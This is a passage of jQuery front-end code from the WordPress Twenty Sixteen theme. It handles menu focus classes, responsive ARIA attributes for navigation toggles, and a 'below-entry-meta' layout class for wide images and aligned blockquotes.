		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).load( function() {
						if ( newImg.width >= 840  ) {
							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( document ).ready( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
	} );
} )( jQuery );
